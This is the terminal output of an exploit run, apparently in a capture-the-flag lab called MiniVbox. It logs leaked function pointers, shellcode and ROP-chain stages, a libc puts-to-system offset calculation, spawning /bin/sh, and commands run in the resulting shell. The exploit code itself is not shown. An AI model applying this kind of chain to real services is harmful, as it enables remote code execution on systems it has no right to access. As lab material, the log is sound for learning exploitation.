 Press Enter to continue...
────── leak_ptrs ──────
handle_read ptr: 0×0×55bd5818e1f5
handle_write ptr: 0×0×55bd5818e28c
────── writeShellcode ──────
────── reset ──────
────── writeFirstStage ──────
────── reset ──────
────── triggering ROP chain execution ──────
────── received puts address is 0×7f53fa5c65f0 ──────
Put offset from puts to system (in hex)
0×2d7a0
────── system address is 0×7f53fa598e50 ──────
────── Sending /bin/sh string ──────
────── Sending system address ──────
────── Wait 3s for shell to spawn ─────
────── sending commands ──────
Sending:   b'pwd\n'
Received:  b'/home/kali/Desktop/MiniVbox\n'
Sending:   b'ls -al\n'
Received:  b'total 92\ndrwxr-xr-x  3 kali kali  4096 Aug  8 17:00 .\ndrwxr-xr-x 10 kali kali  4
096 Aug  6 16:10 ..\n-rw-r--r--  1 kali kali    11 Aug  7 15:10 flag\ndrwxr-xr-x  4 kali kali
4096 Aug  6 22:22 leakless-master\n-rwxrw-rw-  1 kali kali 22779 Aug  6 22:21 leakless-master.z
ip\n-rw-r--r--  1 kali kali   279 Aug  7 13:51 notes.txt\n-rw-r--r--  1 kali kali  7326 Aug  7
15:27 script2.py\n-rw-r--r--  1 kali kali  6614 Aug 13 10:21 script.py\n-rw-r--r--  1 kali kali
  6285 Aug  8 17:00 script.py_backup\n-rwx--x--x  1 kali kali 17320 Aug  6 16:01 target\n-rw-r-
-r--  1 kali kali   306 Aug  7 14:38 test.py\n'
Sending:   b'whoami\n'
Received:  b'kali\n'